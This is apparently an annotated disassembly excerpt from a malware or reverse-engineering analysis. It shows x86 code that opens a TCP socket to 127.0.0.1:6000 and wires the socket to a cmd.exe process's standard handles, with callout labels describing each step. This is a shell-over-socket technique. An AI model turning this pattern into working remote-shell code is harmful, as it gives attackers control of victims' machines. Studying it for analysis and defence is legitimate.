 mov [ebp+var_27C], esp
push offset Str ; "6000"
call std_string_0
mov [ebp+port], eax
mov eax, [ebp+port]
mov [ebp+var_294], eax ; tcpConnect port parameter
mov [ebp+var_4], 0
sub esp, 1Ch
mov ecx, esp
mov [ebp+var_288], esp
push offset a127001 ; "127.0.0.1"
call std_string_0
mov [ebp+var_298], eax ; tcpConnect address parameter
mov [ebp+var_4], 0FFFFFFFFh
call tcpConnect
add esp, 38h
mov [ebp+Socket], eax
mov ecx, [ebp+Socket]
mov [ebp+SocketHandle], ecx
push 44h ; sizeof(STARTUPINFO)
push 0 ; Val
lea eax, [ebp+StartupInfo]
push eax ; Dst
call j_memset
add esp, 0Ch
mov [ebp+StartupInfo], 44h ; STARTUPINFO.cb
mov [ebp+var_38], 101h ; STARTUPINFO.dwFlags = STARTF_USESTDHANDLES | STARTF_USESHOWWINDOW
mov eax, [ebp+SocketHandle]
mov [ebp+STARTUPINFO.hStdOutput], eax ; STARTUPINFO.hStdOutput
mov ecx, [ebp+STARTUPINFO.hStdOutput]
mov [ebp+STARTUPINFO.hStdError], ecx ; STARTUPINFO.hStdError
mov edx, [ebp+STARTUPINFO.hStdError]
mov [ebp+STARTUPINFO.hStdInput], edx ; STARTUPINFO.hStdInput
xor eax, eax
mov [ebp+var_34], ax
push 10h ; sizeof(PROCESS_INFORMATION)
push 0 ; Val
lea eax, [ebp+ProcessInformation]
push eax ; Dst
call j_memset ; ZeroMemory
add esp, 0Ch
mov esi, esp
push 104h ; uSize = MAX_PATH
lea eax, [ebp+szSysDirectory]
push eax ; lpBuffer
call ds:GetSystemDirectoryA
CREATE TCP
CONNECTION
INITIALISE
CMD.EXE
STARTUPINFO
CAST SOCKET
TO STD
HANDLES